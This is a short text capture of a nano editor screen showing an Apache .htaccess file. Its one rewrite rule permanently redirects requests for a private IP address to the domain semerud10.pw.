 PROBOLINGGO
GNU nano 2.2.6 File: .htaccess Modified
RewriteEngine On
RewriteBase /
RewriteCond %{HTTP_HOST} ^10\.151\.79\.92$
RewriteRule ^(.*)$ http://semerud10.pw/$1 [L,R=301]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell